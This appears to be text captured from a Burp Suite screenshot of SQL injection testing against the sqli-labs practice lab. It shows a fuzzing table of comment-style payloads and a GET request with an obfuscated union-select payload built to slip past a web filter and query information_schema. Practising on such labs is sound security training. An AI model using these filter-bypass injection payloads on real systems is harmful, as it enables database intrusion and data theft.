 Request Payload Status Error Timeout Length Comment
13 /* 200 893
53 //* 200 893
54 !/* 200 893
55 */* 200 893
56 %/* 200 893
61 /** 200 893
77 /*% 200 893
141 /*%/ 200 893
189 /**! 200 893
205 /*%! 200 893
213 ///* 200 893
214 !//* 200 893
Request Response
Pretty Raw \n Actions
1 GET /sqli-labs/Less-2/?id=
-1/*/!%!/*/union/*/!%!/*/select/*/!%!/*/1,2,3/*/!%!/*/from/*/!%!/*//*!00000--+%2f%2a%%2f%0ainform
ation_schema.tables*/--%20+ HTTP/1.1
2 Host: 192.168.13.131
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
Search...
0 matches